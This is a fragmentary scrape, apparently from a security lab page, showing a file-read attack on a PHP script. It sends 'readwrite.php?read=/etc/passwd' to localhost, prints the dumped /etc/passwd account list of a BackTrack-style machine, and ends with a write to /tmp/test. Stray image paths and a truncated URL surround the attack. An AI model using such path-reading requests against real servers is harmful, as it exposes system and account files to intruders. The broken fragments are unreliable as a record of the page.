 http://localhos...0is%20a%20test
http://localhost/readwrite.php?read=/etc/passwd&
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEOF
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
landscape:x:103:108::/var/lib/landscape:/bin/false
messagebus:x:104:112::/var/run/dbus:/bin/false
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
mysql:x:105:113::/var/lib/mysql:/bin/false
avahi:x:106:114::/var/run/avahi-daemon:/bin/false
snort:x:107:115:Snort IDS:/var/log/snort:/bin/false
statd:x:108:65534::/var/lib/nfs:/bin/false
usbmux:x:109:46::/home/usbmux:/bin/false
pulse:x:110:116::/var/run/pulse:/bin/false
rtkit:x:111:117::/proc:/bin/false
festival:x:112:29::/home/festival:/bin/false
postgres:x:1000:1000::/home/postgres:/bin/sh
Write to /tmp/test:
This is a test